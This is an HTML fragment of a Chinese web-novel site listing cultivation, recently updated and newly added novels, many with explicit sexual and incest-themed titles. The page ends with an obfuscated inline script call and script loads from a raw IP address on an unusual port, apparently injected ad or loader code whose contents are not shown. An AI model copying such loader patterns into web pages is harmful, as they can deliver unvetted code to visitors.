title="我垄断了全世界的颜值">我垄断了全世界的颜值</a>/第一大帅比</li><li><a href="/ebook/Hb4m.html" title="山海经旅游计划">山海经旅游计划</a>/在玩儿</li><li><a href="/ebook/B586.html" title="黄河捞尸人（黄河秘闻录）">黄河捞尸人（黄河秘闻录）</a>/细柳兰舟</li><li><a href="/ebook/585817840.html" title="这个世界不平静[综]">这个世界不平静[综]</a>/影中月</li><li><a href="/ebook/ubq.html" title="我的诡异新郎官">我的诡异新郎官</a>/桃花三月夭</li><li><a href="/ebook/262913455.html" title="宇宙首富从打卡开始">宇宙首富从打卡开始</a>/记忆胶囊</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/ebook/SPJ.html" target="_blank" title="都市仙修"><img data-lazy="//j.enou9.com/uptu/A/N2uT.jpg?sm" alt="都市仙修" author="逆天吼" /></a></div><dl><dt><a href="/ebook/SPJ.html" title="都市仙修">都市仙修</a></dt><dd>内容简介：一代炼器宗师被对手打落凡尘，寄身在一个警校毕业生身上，现代化都市的繁华生...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/Tb4.html" title="修炼之道">修炼之道</a>/我是不死妖魔</li><li><a href="/ebook/Wpyg.html" title="托假胸的手微微颤抖">托假胸的手微微颤抖</a>/藤话</li><li><a href="/ebook/4wPP.html" title="在修仙世界开店">在修仙世界开店</a>/间歇性抽筋</li><li><a href="/ebook/4TT.html" title="侠道行">侠道行</a>/造化斋主</li><li><a href="/ebook/R67h.html" title="反派女配她和女主he了">反派女配她和女主he了</a>/君山宛宛</li><li><a href="/ebook/BygQ.html" title="神仙们的团宠/醒悟后我成了神仙们的团宠">神仙们的团宠/醒悟后我成了神仙们的团宠</a>/画七</li><li><a href="/ebook/oBON.html" title="痕墨当铺">痕墨当铺</a>/槿渡</li><li><a href="/ebook/BN7s.html" title="重生西游之证道诸天">重生西游之证道诸天</a>/纸生云烟</li><li><a href="/ebook/Qs4.html" title="从矿洞走出的强者">从矿洞走出的强者</a>/方小楼</li><li><a href="/ebook/PKaS.html" title="我用大锅整活带飞全仙门">我用大锅整活带飞全仙门</a>/盐焗大龙虾</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ebook/spoW.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/ebook/spoW/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/ebook/59151663.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/ebook/59151663/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/ebook/638100335.html" title="">春秋风华录</a></span><span class="s3"><a href="/ebook/638100335/35.html" target="_blank" title="">【春秋风华录】（３２２－３３１）</a></span><span class="s4">神鸟笔者</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/ebook/2076558123.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/ebook/2076558123/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/ebook/1973799326.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/ebook/1973799326/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/ebook/739084731.html" title="">陇头吟</a></span><span class="s3"><a href="/ebook/739084731/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/ebook/725421555.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/ebook/725421555/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/ebook/1083599702.html" title="">妈妈的情人</a></span><span class="s3"><a href="/ebook/1083599702/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/ebook/2068553785.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/ebook/2068553785/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/ebook/1614052913.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/ebook/1614052913/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/ebook/844527466.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/ebook/844527466/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/ebook/1675934226.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/ebook/1675934226/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/ebook/808379105.html" title="">色间道I</a></span><span class="s3"><a href="/ebook/808379105/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/ebook/281226384.html" title="">追捕</a></span><span class="s3"><a href="/ebook/281226384/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/ebook/1039369003.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/ebook/1039369003/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/ebook/1590064490.html" title="">无限狂想</a></span><span class="s3"><a href="/ebook/1590064490/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/ebook/630781402.html" title="">听雪谱</a></span><span class="s3"><a href="/ebook/630781402/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[斗智斗勇]</span><span class="s2"><a href="/ebook/1032646335.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/ebook/1032646335/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/ebook/397474337.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/ebook/397474337/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/ebook/170249146.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/ebook/170249146/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/ebook/qJgK.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">网游</span><span class="s2"><a href="/ebook/1123595025.html" title="">异世大冒险</a></span><span class="s5">xeron2002</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ebook/1031915435.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/583043318.html" title="">后排靠窗的同学也想上985</a></span><span class="s5">加麻加辣锅</span></li><li><span class="s1">生死</span><span class="s2"><a href="/ebook/875245705.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">校园</span><span class="s2"><a href="/ebook/9557603.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">风水</span><span class="s2"><a href="/ebook/1166100618.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/ebook/406298020.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">同人</span><span class="s2"><a href="/ebook/763833703.html" title="">从头再来</a></span><span class="s5">老赵</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/ebook/1212019123.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">契约</span><span class="s2"><a href="/ebook/1623068877.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/ebook/1241182995.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">进化</span><span class="s2"><a href="/ebook/1499912844.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/sQE2.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">未来</span><span class="s2"><a href="/ebook/1000502762.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">架空</span><span class="s2"><a href="/ebook/1244193057.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/1978324279.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/ebook/1561987234.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/ebook/504382037.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ebook/828458421.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//enou9.com/" target="_blank">恩欧小说吧</A> &nbsp;|&nbsp; <a href="//enou9.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//enou9.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//enou9.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//enou9.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//enou9.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//enou9.com/xiuzhenxiaoshuo/" class="">修真小说</a> &nbsp;|&nbsp; <a href="//enou9.com/xuanhuanqihuan/" class="">玄幻奇幻</a> &nbsp;|&nbsp; <a href="//enou9.com/xuniwangyou/" class="">虚拟网游</a><a href="//ft.enou9.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yjtu/318.z2llkx"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.enou9.com/">恩欧小说吧</a>(enou9.com) All Rights Reserved. <a href="//ft.enou9.com/?2548&0596" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/hmail2qqh.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="15.594ms"></script></body></html>